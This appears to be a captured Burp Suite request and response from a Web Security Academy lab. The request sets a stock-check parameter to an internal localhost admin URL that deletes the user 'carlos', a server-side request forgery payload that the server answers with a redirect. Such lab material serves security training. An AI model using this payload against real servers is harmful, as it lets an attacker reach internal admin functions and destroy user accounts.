 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac1d1f381f71e095c0d726c7003c00ca.web-security-academy.net
3 Cookie: session=Wa7CM03aKfgQpV7bbtdTHO6c615gSKUR
4 Content-Length: 54
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google
Chrome";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.61 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://ac1d1f381f71e095c0d726c7003c00ca.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://ac1d1f381f71e095c0d726c7003c00ca.web-security-academy.net/pr
oduct?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=
4TRPqvB0wJVJgYIZRe6jp5qhHjJlLFMH; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7